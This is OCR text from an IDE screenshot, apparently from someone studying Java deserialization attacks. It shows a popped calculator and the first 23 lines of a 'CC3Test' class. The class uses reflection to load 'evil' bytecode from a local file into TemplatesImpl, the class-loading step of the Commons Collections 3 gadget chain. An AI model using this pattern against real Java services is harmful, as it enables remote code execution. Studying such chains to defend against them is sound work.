 CC1 〉 src 〉 main 〉 java 〉 org 〉 example 〉 CC3Test
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC3Test.java Test.java AbstractTranslet.java ClassLoader.java src.zip!\...\TemplatesImpl
1 package org.example;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5
6 import java.io.*;
7 import java.lang.reflect.Field;
8 import java.nio.file.Files;
9 import java.nio.file.Paths;
10
11 public class CC3Test {
12 public static void main(String[] args) throws Exception{
13 TemplatesImpl templates = new TemplatesImpl();
14 Class tc = templates.getClass();
15 Field nameFiled = tc.getDeclaredField( name: "_name");
16 nameFiled.setAccessible(true);
17 nameFiled.set(templates,"aaaa");
18 Field bytecodes = tc.getDeclaredField( name: "_bytecodes");
19 bytecodes.setAccessible(true);
20
21 byte[] evil = Files.readAllBytes(Paths.get( first: "D://tmp/class/Test.cl
22 byte[][] codes = {evil};
23 bytecodes.set(templates,codes);
Run: CC3Test